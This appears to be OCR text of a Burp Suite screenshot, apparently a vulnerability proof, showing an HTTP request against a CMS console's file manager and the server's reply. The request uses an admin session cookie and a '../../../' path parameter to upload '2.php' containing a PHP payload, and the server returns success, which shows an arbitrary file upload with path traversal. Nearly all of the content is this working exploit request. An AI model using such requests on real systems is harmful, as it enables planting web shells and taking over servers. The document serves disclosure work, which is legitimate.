 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × +
Send Cancel < > Target: http://192.168.81.195:11101 HTTP/1 ?
Request
Pretty Raw Hex Links U2C Chinese \n
1 POST /console/file/manage.php?type=action&action=addfile&path=../../../ HTTP/1.1
2 Host: 192.168.81.195:11101
3 Content-Length: 739
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.62
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybfcft1EZbe2Abaxz
6 Accept: */*
7 Origin: http://192.168.81.195:11101
8 Referer: http://192.168.81.195:11101/console/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
11 Cookie: lf_user_recommend=1669017391; __bid_n=184ada2f395ab4dd774207;
jtbc_console[username]=admin; jtbc_console[authentication]=
5dd1eaa295092820b47a9715f4162fb6
12 Connection: close
13
14 ------WebKitFormBoundarybfcft1EZbe2Abaxz
15 Content-Disposition: form-data; name="file"; filename="2.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarybfcft1EZbe2Abaxz
20 Content-Disposition: form-data; name="fileSize"
21
22 18
23 ------WebKitFormBoundarybfcft1EZbe2Abaxz
24 Content-Disposition: form-data; name="chunkCount"
25
? Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Dec 2022 06:23:45 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/xml; charset=utf-8
11
12 <?xml version="1.0" encoding="utf-8"?>
<result status="1" message="" param="">
</result>
? Search... 0 matches
INSPECTOR
Done 371 bytes | 8 millis